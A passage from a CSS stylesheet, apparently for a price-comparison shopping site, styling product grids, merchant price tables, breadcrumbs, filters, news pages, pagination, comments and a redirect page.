    background-color: #303e4f;
    position: absolute;
    left: 100%;
    top: 15px;
}
.box-bottom .group {
    display: block;
    margin-top: 5px;
}
.box-bottom ul li {
    float: left;
    margin: 5px 5px 0 0;
    list-style-type: none;
}
.box-bottom ul li a {
    color: #c9c9c9;
    border: 1px solid #303e4f;
    border-radius: 3px;
    padding: 2px 5px;
    transition: all ease .3s;
    font-size: 14px;
}
.box-bottom ul li a:hover {
    color: #c9c9c9;
}
.regular.slider {
    padding: 10px 20px;
    clear: both;
    margin: 0 10px;
    height: 70px;
    overflow: hidden;
}
.copyright {
    margin-top: 14px;
    border-top: solid 1px #303e4f;
    padding: 12px 0;
    font-size: 14px;
	color: #c9c9c9;
}
.copyright p{
	margin: 0;
}
.info-company {
    padding-top: 20px;
    margin-top: 10px;
    border-top: solid 1px #303e4f;
	color: #c9c9c9;
}
.infocompany h3 {
    font-size: 20px;
    margin: 0;
	text-transform: uppercase;
}
.cred {
    color: #D60C0C!important;
}
.ccam {
    color: #e74c3c!important;
}
.infocompany p {
    margin-bottom: 0;
	font-size: 14px;
}
.infocompany .cred {
    font-size: 20px;
}
.ads-home a:first-child {
    margin-right: 9px;
}
.ads-home a:last-child img {
    float: right;
}
.ads-home img{
	width: 242px;
    height: 324px;
	overflow: hidden;
    display: inline-block;
}
.breadcrumbs-box {
    margin-bottom: 8px;
}
.breadcrumb {
    margin-bottom: 0px;
    list-style: none;
    background-color: transparent;
    border-radius: 0px;
    padding: 8px 0;
	position: relative;
}
.breadcrumb>li+li:before {
    content: "›";
}
.breadcrumb>li>a {
    color: #999;
	font-size: 14px;
}
.breadcrumb>.active {
    color: #999;
}
#content-popover-breadcrumb-lv1 {
    display: none;
}
#content-popover-breadcrumb-lv2 {
    display: none;
}
#content-popover-breadcrumb-lv3 {
    display: none;
}
#content-popover-breadcrumb-lv4 {
    display: none;
}
.popover.bottom {
    margin-top: 0;
	padding-top: 0px;
	z-index: 99999;
}
.popover-content .list-unstyled li {
    clear: both;
    border-bottom: solid 1px #e7e7e7;
    padding: 6px 10px;
    width: 200px;
}
.popover-content .list-unstyled li:hover {
    background: #0074BD;
}
.popover-content .list-unstyled li:hover a {
    color: #FFF;
}
.popover-content .list-unstyled li a:hover {
    color: #FFF;
}
.popover-content .list-unstyled li:last-child {
    border-bottom: none!important;
    padding-bottom: 6px!important;
}
.popover-content .list-unstyled li a {
    color: #333;
    font-size: 12px;
}
.filter-warp {
    width: 220px;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.filter-warp h2 {
    margin: 0 0 12px 0;
    padding: 0;
    font-size: 20px;
}
.filter-inner {
    float: left;
    width: 220px;
    background: #f3f4f6;
    border-top: solid 1px #ccc;
    margin-bottom: 15px;
}
.filter-item {
    width: 200px;
    margin: 0 auto;
}
.filter-item h4 {
    margin: 15px 0 15px 0;
    font-size: 16px;
    font-weight: 400;
}
.filter-text {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}
.filter-text input {
    float: left;
    width: 171px;
    height: 29px;
    border: none;
    font-size: 14px;
    border-radius: 0px;
    padding-left: 10px;
}
.filter-text button {
    float: left;
    border: none;
    background: url(../img/btn-search.jpg) no-repeat;
    width: 29px;
    height: 29px;
}
button {
    outline: 0;
}
.list-select-item {
    margin: 0 0 10px 0;
    padding: 0;
}
.list-select-item li {
    line-height: 25px;
}
.list-select-item li a {
    color: #333;
	width: 100%;
    display: block;
	overflow: hidden;
}
.list-select-item li a:hover {
    cursor: pointer;
}
.list-select-item li label {
    font-weight: normal!important;
    padding-left: 5px;
    font-size: 14px;
    display: inline;
}
.list-select-item-nonscroll {
    margin: 0 0 10px 0;
    padding: 0;
}
.list-select-item-nonscroll li {
    line-height: 25px;
}
.list-select-item-nonscroll li label {
    font-weight: normal!important;
    padding-left: 5px;
    font-size: 14px;
}
input:focus,
textarea:focus,
keygen:focus,
select:focus {
    outline-offset: 0px!important;
}
:focus {
    outline: 0!important;
}
.list-wrap {
    overflow: hidden;
    width: 920px;
}
.list-wrap .list-header {
    height: 35px;
    border-bottom: solid 1px #ccc;
    clear: both;
}
.list-wrap .list-header .search-result {
    float: left;
    width: 45%;
}
.list-wrap .list-header .search-result span {
    font-size: 18px;
    color: #333;
    line-height: 32px;
    margin-right: 10px;
}
.list-wrap .list-header .search-result b {
    font-size: 20px;
	font-weight: 400;
}
.list-wrap .list-header .search-result h1 {
    display: initial;
    float: none;
    margin: 0;
    font-size: 18px;
    line-height: 32px;
}
.list-wrap .list-header .search-result h1 a {
    color: #0074BD;
    display: inline;
}
.list-wrap .list-header .search-action {
    width: 55%;
    float: right;
}
.list-wrap .list-header .search-action .view-type {
    padding-top: 5px;
    float: right;
}
.list-wrap .list-header .search-action .sort-type {
    float: right;
    padding: 5px 0 0 0;
    position: relative;
}
.list-wrap .list-header .search-action .location {
    float: right;
    padding: 5px 25px 0 0;
    position: relative;
}
.list-wrap .list-header .search-action span {
    float: left;
    font-size: 14px;
    color: #666;
    line-height: 25px;
}
.list-wrap .list-header .search-action .view-type ul {
    float: left;
    padding: 0;
    margin: 0;
}
.list-wrap .list-header .search-action .view-type ul li {
    float: left;
    list-style-type: none;
    padding-left: 8px;
}
.view-type img {
    cursor: pointer;
}
.title-box {
    clear: both;
    margin: 15px 0;
}
.title-box h2 {
    font-size: 20px;
    font-weight: 100;
    color: #333;
    border-radius: 0;
    border: 0;
    border-bottom: 2px solid #ddd;
    padding-bottom: 5px;
}
.title-box h2:after {
    content: '';
    width: 200px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-top: 5px;
    position: absolute;
}
.tags ul li {
    list-style-type: none;
    float: left;
    border: solid 1px #e3e3e3;
    margin: 0 6px 8px 0;
}
.tags ul li:hover {
    border: solid 1px #0074BD;
}
.tags ul li a {
    font-size: 14px;
    line-height: 25px;
    color: #333;
    text-decoration: none;
    padding: 0 6px;
    text-align: left;
}
.article-in-product {
    clear: both;
    overflow: hidden;
}
.article-related .media-left .img-wrap {
    position: relative;
    width: 120px;
    height: 90px;
	border: 1px solid #ddd;
}
.article-related img{
	max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.article-in-product .article-related {
    width: 450px;
    float: left;
    margin-right: 10px;
}
.article-in-product h2 {
    font-size: 24px;
}
.article-in-product .article-related .media-heading {
    font-size: 14px;
    line-height: 18px;
}
.article-in-product .article-related .media-body {
    font-size: 14px;
}
.article-in-product .article-most-views {
    width: 200px;
    float: left;
    margin-right: 10px;
}
.article-in-product h2 {
    font-size: 20px;
    font-weight: 100;
    color: #333;
}
.article-in-product .article-most-views ul li {
    clear: both;
    list-style-type: none;
    background: url(../img/dot-blue.jpg) 0 8px no-repeat;
    color: #e1e1e1;
    margin-bottom: 10px;
    padding: 0 8px 0 12px;
}
.article-in-product .article-most-views ul li h3 {
    margin: 0;
    line-height: 16px;
    font-size: 24px;
}
.article-in-product .article-most-views ul li h3 a {
    font-size: 14px;
    color: #666;
    text-decoration: none;
	font-weight: normal;
}
.article-in-product .article-most-views ul li h3 a:hover {
    color: #0074BD;
}
.article-in-product .adv {
    width: 220px;
    float: right;
}
.article-in-product .article-related .media-heading a {
    text-decoration: none;
    color: #666;
    font-weight: 400;
    font-size: 16px;
}
.article-in-product .article-related .media-heading a:hover {
    color: #0074BD;
}
.adv{
	position: relative;
}
.popover-localtion:hover {
    cursor: pointer;
}
#content-popover-localtion {
    display: none;
}
.shadow-red-pop {
    box-shadow: rgb(255, 66, 0) 0px 0px 4px!important;
    top: 250px!important;
}
.shadow-red-pop.popover {
    border-top: none;
}
.shadow-red-pop .arrow {
    display: none;
}
.listRegion {
    margin: 0;
    padding: 0;
}
.popover-content h4 {
    margin: 5px 0 10px 15px;
    padding: 0;
}
.list-wrap .list-item {
    clear: both;
}
.list-wrap .list-type-grid .item {
    z-index: 1;
    float: left;
    width: 220px;
    height: 325px;
    margin: 10px 0px 15px 2px;
}
.list-wrap .list-type-grid .item:nth-child(4n+4) {
    margin-right: 0;
}
.list-type-grid .img-wrap {
    text-align: center;
    position: relative;
    width: 100%;
    height: 214px;
    padding: 5px;
}
.list-type-grid .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
    z-index: -1;
}
.list-wrap .list-type-grid .img-wrap button {
    left: 20px;
    bottom: 20px;
    position: absolute;
}
.btn-compare,
.btn-go-store {
    width: 160px;
    height: 37px;
}
.btn-orange,
.btn-compare,
.btn-go-store {
    padding: 0 22px;
    height: 30px;
    border: none;
    background: #fd6531;
    font-size: 14px;
    color: #fff;
    text-align: center;
}
.list-wrap .list-type-grid .title {
    height: 38px;
    margin: 5px 5px 0;
    font-size: 14px;
    line-height: 20px;
    overflow: hidden;
}
.list-wrap .list-type-grid .title a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.list-wrap .list-type-grid .price {
    font-size: 20px;
    color: #d11414;
    line-height: 25px;
    margin: 5px 5px 0;
}
.list-wrap .list-type-grid .quantity {
    font-size: 14px;
    margin: 5px 5px 0;
    border-top: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    overflow: hidden;
}
.list-wrap .list-type-grid p {
    float: left;
    margin: 0;
    padding: 0;
    line-height: 32px;
}
.list-merchant {
    background: #FFF;
    box-shadow: 0 1px 1px 0 rgba(255, 102, 54, .9);
    width: 220px;
    padding: 0 10px 10px;
}
.list-type-grid .list-merchant ul {
    margin: 0;
    padding: 0;
}
.list-wrap .list-type-grid .list-merchant ul li {
    clear: both;
    list-style-type: none;
    overflow: hidden;
    margin-bottom: 5px;
}
.list-wrap .list-type-grid .list-merchant ul li:first-child {
    margin-top: 10px;
}
.list-wrap .list-type-grid .list-merchant ul li:last-child {
    margin-bottom: 0px;
    text-align: center;
}
.list-wrap .list-type-grid .list-merchant ul li .img-merchant-wrap {
    float: left;
    position: relative;
    width: 40%;
    height: 32px;
    margin-bottom: 4px;
    border: solid 1px #e5e5e5;
    background: #FFF;
}
.list-wrap .list-type-grid .list-merchant ul li .price {
    float: right;
    text-align: right;
    font-size: 14px;
    color: #333;
}
.list-wrap .list-type-grid .item:hover {
    box-shadow: 0 0 1px 0 rgba(255, 102, 54, .9);
}
.img-merchant-wrap img {
    text-align: center;
    max-height: 98%;
    max-width: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}
.list-wrap .list-type-grid .item:hover .btn-compare {
    display: block!important;
}
.list-wrap .list-type-grid .item:hover .list-merchant {
    display: block!important;
    position: absolute;
    z-index: 9999;
}
.btn-orange:hover,
.btn-compare:hover,
.btn-go-store:hover {
    background: #D60C0C!important;
}
.page-detail h1 {
    font-size: 20px;
    color: #333;
    margin: 0;
    padding: 10px 0 8px 0;
    border-bottom: solid 1px #e5e5e5;
    line-height: 26px;
}
.page-detail #left-wrap {
    width: 900px;
    float: left;
    border-right: solid 1px #e5e5e5;
    margin-top: 16px;
}
.page-detail #left-wrap .left-wrap-inner {
    width: 880px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap {
    width: 300px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail {
    width: 45px;
    float: left;
    border: none;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul li {
    width: 45px;
    height: 45px;
    list-style-type: none;
    clear: both;
    margin-bottom: 5px;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .thumbnail ul li img {
    max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail {
    width: 250px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail .img-detail {
    width: 220px;
    height: 220px;
    margin: 0 auto;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .gallery-wrap .detail .img-detail img {
    max-width: 100%;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap {
    width: 580px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant {
    box-shadow: none!important;
    width: 100%!important;
    padding: 0!important;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li:first-child {
    border-left: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li {
    width: 190px;
    height: auto;
    float: left;
    border-left: solid 1px #e5e5e5;
    list-style-type: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant {
    margin: 0 0 5px 24px;
    overflow: hidden;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .img-wrap {
    width: 96px;
    height: 36px;
    position: relative;
    margin-bottom: 5px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant span {
    font-size: 18px;
    color: #de1f1f;
    line-height: 30px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-trusted button {
    position: relative;
    text-align: right;
    width: 125px;
    margin: 10px 0 10px 5px;
    padding-right: 10px;
    height: 30px;
    background: #e74c3c;
    border: none;
    font-size: 14px;
    color: #fff;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-trusted button:before {
    background: url(../img/icon_trusted.png) no-repeat;
    content: '';
    width: 52px;
    height: 50px;
    position: absolute;
    left: -5px;
    top: -10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .list-merchant li .merchant .btn-fb-chat {
    float: left;
    background: url(../img/icon-messenger.png) no-repeat top 0 left 0;
    background-size: contain;
    padding-left: 22px;
    font-size: 12px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
    border: none;
    outline: 0;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action {
    padding-top: 0;
    float: right;
    width: 556px;
    clear: both;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite {
    height: 38px;
    border-top: solid 1px #e5e5e5;
    border-bottom: solid 1px #e5e5e5;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite li {
    width: 278px;
    list-style-type: none;
    float: left;
    line-height: 38px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite .comment-rate .product-detail-rating {
    float: right;
    margin: 3px 15px 0 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite .history-price {
    background: url(../img/icon-history-price.jpg) no-repeat center left;
    padding-left: 35px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-composite a {
    font-size: 14px;
    color: #333;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information {
    clear: both;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action ul {
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information .compare {
    background: url(../img/icon-v-s.jpg) no-repeat center left;
    padding-left: 60px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information .rate-detail {
    background: url(../img/icon-rate-detail.jpg) no-repeat center left;
    padding-left: 35px;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.page-detail #left-wrap .left-wrap-inner .merchant-wrap .group-action .group-information li {
    margin-top: 10px;
    padding-top: 5px;
    width: 278px;
    list-style-type: none;
    float: left;
    line-height: 18px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap {
    padding-top: 25px;
    clear: both;
}
.page-detail .detail-caption {
    clear: both;
    height: 39px;
    background: #f4f4f4;
    border: solid 1px #e4e4e4;
    margin-bottom: 15px;
    padding-left: 15px;
}
.page-detail .detail-caption h2 {
    margin: 0;
    font-size: 19px;
    line-height: 39px;
    float: left;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap {
    float: right;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap p {
    float: left;
    font-size: 14px;
    line-height: 40px;
    margin: 0;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap .compare-region-inner {
    float: right;
    margin-top: 10px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul {
    float: right;
    margin-right: 10px;
    margin: 0;
    padding: 0;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li {
    list-style-type: none;
    float: left;
    padding: 0 15px;
    background: url(../img/arrow_down.png) center right no-repeat;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li:last-child {
    background: none;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .compare-region-wrap ul li a {
    font-size: 14px;
    color: #333;
    text-decoration: none;
}
.cblue {
    color: #0074BD!important;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table {
    table-layout: fixed;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .line-solid {
    border-bottom: solid 1px #e5e5e5;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-merchant {
    width: 126px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table tbody td {
    padding: 6px 8px;
    line-height: 25px;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	-moz-text-overflow:ellipsis;
	text-overflow: ellipsis;
}
.table>thead>tr>th,
.table>thead>tr>td,
.table>tbody>tr>th,
.table>tbody>tr>td,
.table>tfoot>tr>th,
.table>tfoot>tr>td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: middle;
    border-top: 1px solid #ddd;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .img-wrap {
    width: 110px;
    height: 40px;
    position: relative;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-rating {
    width: 123px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .rate {
    font-size: 12px;
    color: #999;
    text-decoration: none;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table h3,
.page-detail #left-wrap .left-wrap-inner .compare-wrap .location-wrap {
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    font-size: 12px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table h3 a,
.page-detail #left-wrap .left-wrap-inner .compare-wrap .location-wrap span {
    white-space: nowrap;
    font-size: 14px;
    color: #333;
}
.btn-compare-price {
    margin: 10px 0;
    padding: 0 20px;
    height: 35px;
    border-radius: 0;
    font-size: 14px;
    color: #333;
}
.btn-sm {
    padding: 5px 10px;
    font-size: 14px;
    line-height: 1.5;
    border-radius: 3px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-price {
    width: 130px;
    text-align: center;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .price {
    font-size: 16px;
    color: #de1f1f;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .vat {
    font-size: 12px;
    color: #333;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap .col-btn-redirect {
    width: 130px;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table .reputation {
    float: left;
    width: 113px;
    height: 50px;
    background: url(../img/btn-reputation.png) no-repeat;
}
.page-detail #left-wrap .left-wrap-inner .compare-wrap table tbody td .btn-fb-chat {
    background: url(../img/icon-messenger.png) no-repeat top 0 left 8px;
    background-size: contain;
    float: right;
    padding-left: 38px;
    margin-top: 10px;
    font-size: 11px;
    color: #333;
    text-decoration: none;
    cursor: pointer;
    border: none;
    outline: 0;
}
.col-product-info h3 {
    margin: 0 0 3px 0;
    padding: 0;
}
.popover-sign-content {
    margin-top: 5px!important;
}
.popover-sign-content>.arrow {
    border-bottom-color: #FFF!important;
}
.popover-sign-content>.arrow:after {
    top: -10px!important;
}
.popover-breadcrumb-content .popover-content ul {
    max-height: 450px;
    overflow-y: scroll;
    overflow-x: hidden;
	margin: 0;
	border-top: 2px solid #00A7EF;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar {
    width: 6px;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    border-radius: 10px;
}
.popover-breadcrumb-content .popover-content ul::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px #333;
}
.tendency_box a {
    color: #c9c9c9;
    border: 1px solid #c9c9c9;
    border-radius: 3px;
    padding: 2px 5px;
    transition: all ease .3s;
    font-size: 13px;
    line-height: 25px;
}
.newspage .focus {
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: solid 3px #e1e1e1;
}
.pagination{
	margin: 20px 0 0!important;
}
.phantrang .pagination{
	margin: 0 0 10px 0!important;
}
.pagination>.active>a {
    background-color: #0074BD;
    color: #fff;
    cursor: default;
    border-color: transparent;
}
.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #0074BD;
    border-color: #0074BD;
}
.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
    z-index: 2;
    color: #fff;
    background-color: #0074BD;
    border-color: #0074BD;
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}
.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857;
    text-decoration: none;
    color: #333;
    background-color: #fff;
    border: 1px solid #0074BD;
    margin-left: 8px;
}
.pagination a {
    cursor: pointer;
}
.pagination>li:last-child>a, .pagination>li:last-child>span{
	border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.article-detail {
    clear: both;
}
.article-detail .title {
    font-size: 28px;
    line-height: 35px;
    color: #333;
    margin-top: 0;
}
.article-detail .publishDate {
    font-size: 12px;
    color: #999;
    text-transform: uppercase;
}
.content-detail {
    font-size: 16px!important;
    color: #333;
    padding-bottom: 20px;
}
.comment-wrap {
    clear: both;
    margin-bottom: 10px;
}
.detail-caption {
    clear: both;
    height: 39px;
    background: #f4f4f4;
    border: solid 1px #e4e4e4;
    margin-bottom: 15px;
    padding-left: 15px;
}
.detail-caption h2 {
    margin: 0;
    font-family: Roboto Condensed;
    font-size: 18px;
    line-height: 39px;
    float: left;
}
.comment-wrap textarea {
    width: 100%;
    height: 110px;
    border: 1px solid #e0e4f6;
    border-radius: 3px;
    background: #f4f5fb;
    font-size: 15px;
    color: #9fa4bb;
    transition: all 0.2s;
    display: block;
    padding: 10px 15px 10px 15px;
	margin-bottom: 5px;
}
.tags {
    clear: both;
    overflow: hidden;
}
.tags-article-detail {
    width: 100%;
    border-top: solid 4px #e8e8e8;
    margin: 0 0 20px 0;
    padding: 25px 0 0 0;
}
.tags h2 {
    font-family: Roboto Condensed;
    font-size: 20px!important;
    margin: 0 0 10px 0;
}
.tags-article-detail {
    width: 100%;
    border-top: solid 4px #e8e8e8;
    margin: 15px 0 20px 0;
    padding: 25px 0 0 0;
}
.tags ul {
    margin: 0;
    padding: 0;
}
.tags ul li {
    list-style-type: none;
    float: left;
    border: solid 1px #e3e3e3;
    margin: 0 6px 8px 0;
}
.tags ul li a {
    font-family: Roboto Condensed;
    font-size: 14px;
    line-height: 25px;
    color: #333;
    text-decoration: none;
    padding: 0 6px;
    text-align: left;
}
.newspage .top-list-item {
    border: none;
    border-top: solid 4px #e8e8e8;
    clear: both;
    overflow: hidden;
}
.newspage .top-list-item .other {
    margin-top: 10px;
    width: 412px;
    float: left;
}
.newspage .top-list-item .related {
    margin-top: 10px;
    width: 412px;
    float: left;
}
.newspage .top-list-item .other h2 {
    margin: 15px;
    padding: 0;
    font-size: 18px;
}
.newspage .top-list-item ul {
    margin: 0;
    padding: 0;
}
.newspage .top-list-item ul li {
    clear: both;
    list-style-type: none;
    background: url(../img/dot-blue.jpg) 0 8px no-repeat;
    color: #e1e1e1;
    margin-bottom: 10px;
    padding: 0 8px 0 12px;
}
.newspage .top-list-item ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 16px;
    font-size: 14px;
    font-weight: normal;
}
.newspage .top-list-item ul li h3 a {
    line-height: 15px;
    color: #333;
}
.newspage .top-list-item ul li h3 span {
    padding-left: 5px;
    font-size: 14px;
    color: #999;
}
.page-detail #right-wrap {
    width: 254px;
    float: right;
}
.page-detail #right-wrap .ads-right{
	margin-top: 10px;
}
.page-detail .box-right {
    clear: both;
    margin: 16px 0;
}
.page-detail .box-right h2 {
    font-size: 18px;
}
.page-detail .news .img-wrap,
.page-detail .products .img-wrap {
    width: 50px;
    height: 50px;
    position: relative;
}
.page-detail .news .media-body,
.page-detail .products .media-body {
    font-size: 14px;
    font-family: Roboto Condensed;
    color: #333;
}
.page-detail .news .media-body h3 {
    max-height: 55px;
    overflow: hidden;
    margin: 0;
    font-size: 14px;
    line-height: 18px;
}
.page-detail .news .media-body h3 a {
    color: #333;
}
.phantrang {
    text-align: right;
	clear: both;
	display: block;
}
.list-select-item-nonscroll a,
.list-select-item-nonscroll a:hover,
.list-select-item-nonscroll a:focus {
    color: #000!important;
}
.bg-direct {
    background: #f7f7fb;
}
.go-page-wrap {
    width: 640px;
    margin: 50px auto 30px auto;
    max-width: 100%;
}
.go-page-wrap .logo {
    text-align: center;
    margin-bottom: 10px;
}
.go-page-wrap .img-wrap img {
    max-width: 200px;
}
.go-page-wrap .thank-you {
    font-size: 16px;
    color: #333;
    text-align: center;
    margin: 0 0 10px 0;
    padding: 0;
}
.go-page-inner {
    width: 640px;
    background: #fff;
    box-shadow: 10px 10px 40px rgba(204, 204, 204, .9);
    max-width: 100%;
    overflow: hidden;
}
.go-page-inner .caption {
    text-align: center;
    font-family: Roboto Condensed;
    font-size: 18px;
    color: #666;
    padding-top: 25px;
}
.go-page-inner .img-wrap {
    position: relative;
    width: 100%;
    height: 50px;
    margin: 0 0 15px 0;
    text-align: center;
}
.go-page-inner .title {
    font-size: 18px;
    color: #333;
    text-align: center;
    width: 430px;
    margin: 0 auto;
    padding: 15px;
    line-height: 25px;
    max-width: 100%;
    box-sizing: border-box;
}
.loading {
    text-align: center;
    margin-bottom: 10px;
}
@keyframes flash {
    from {
        background: #00a8f0
    }
    to {
        background: #e0e0e0
    }
}
.dot {
    background: #e0e0e0;
    height: 16px;
    width: 16px;
    border-radius: 12px;
    margin-right: 5px;
    display: inline-block;
    animation-name: flash;
    animation-iteration-count: infinite;
    animation-duration: 2500ms
}
.dot:first-child {
    background: #00a8f0
}
.dot:nth-child(2) {
    animation-delay: 500ms
}
.dot:nth-child(3) {
    animation-delay: 1000ms
}
.dot:nth-child(4) {
    animation-delay: 1500ms
}
.dot:nth-child(5) {
    animation-delay: 2000ms
}
.go-page-inner .time {
    width: 100px;
    margin: 0 auto;
    height: 32px;
    font-size: 14px;
    color: #666;
    border-bottom: solid 1px #b9b9b9;
	text-align: center;
}
.go-page-inner a.button {
    margin: 20px auto;
    border: none;
    background: #00a8f0;
    color: #fff;
    font-size: 16px;
    width: 294px;
    height: 40px;
    display: block;
	text-align: center;
    padding-top: 10px;
}
.media-body a{
	color: #333;
}
.media-body a:hover{
	color: #0074BD;
}
#block_error{
    width: 845px;
    height: 384px;
    border: 1px solid #cccccc;
    margin: 30px auto 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fff url(../img/block.gif) no-repeat 0 51px;
}
#block_error div{
    padding: 100px 40px 0 186px;
}
#block_error div h2{
    color: #218bdc;
    font-size: 24px;
    display: block;
    padding: 0 0 14px 0;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 12px;
    font-weight: normal;
}
.cblack{
	color: #333!important;
}
.mCustomScrollbar{
	height: auto!important;
	max-height: 300px!important;
}
.detail-item{
	padding: 0;
	margin-bottom: 20px;
	font-size: 16px;
}
.user-full-name{
	font-size: 12px;
	margin-bottom: 0;
}
.cmt-word-count{
	font-size: 12px;
}
#comment-form{
	margin-bottom: 10px;
}
#alert-msg{
	display: none;
}
#alert-msg-success{
	display: none;
}
.comment-wrap .sub-comment {
    margin: 0 0 0 50px;
}
.comment-wrap .action {
    margin: 10px 0 8px 0;
    font-size: 12px;
    height: 30px;
    border-bottom: dashed 1px #e4e4e4;
}
.comment-wrap .action ul li {
    list-style-type: none;
    float: left;
    margin-right: 15px;
    padding-left: 25px;
    line-height: 24px;
    color: #333;
    cursor: pointer;
}
.comment-wrap .action ul li:nth-child(1) {
    background: url(icon-comment.png) no-repeat top left;
}
.col-news .media{
	padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.back-to-top {
    cursor: pointer;
    position: fixed;
    bottom: 20px;
